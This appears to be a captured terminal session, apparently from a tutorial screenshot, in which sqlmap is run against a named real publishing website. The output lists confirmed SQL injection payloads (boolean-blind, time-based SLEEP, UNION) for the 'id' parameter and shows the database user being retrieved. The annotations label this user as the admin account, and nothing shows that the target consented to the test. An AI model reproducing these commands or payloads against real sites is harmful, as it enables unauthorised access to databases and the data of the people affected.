 (root㉿kali)-[~]
# sqlmap --url https://www.copalpublishing.com/book-detail.php?id=34 --current-user ← This command is used to retrieve the details regarding the
admin user.
{1.6.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 05:34:39 /2022-07-05/
[05:34:39] [INFO] resuming back-end DBMS 'mysql'
[05:34:39] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=t7girkq9q23...p2tvk4o375'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=34' AND 4858=4858 AND 'asaD'='asaD
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=34' AND (SELECT 7293 FROM (SELECT(SLEEP(5)))qJsB) AND 'uuAX'='uuAX
Type: UNION query
Title: Generic UNION query (NULL) - 30 columns
Payload: id=-1573' UNION ALL SELECT NULL,CONCAT(0x716a6a6b71,0x7261744b6e4c4b73556b496847764a756576554b505a556b536e75547473466b73584d636f4e5748,0x7178787071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL-- -
---
[05:34:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP
back-end DBMS: MySQL >= 5.0.12
[05:34:44] [INFO] fetching current user
current user: 'copalpublishing_copal@localhost' ← Admin User.
[05:34:44] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/www.copalpublishing.com'
[*] ending @ 05:34:44 /2022-07-05/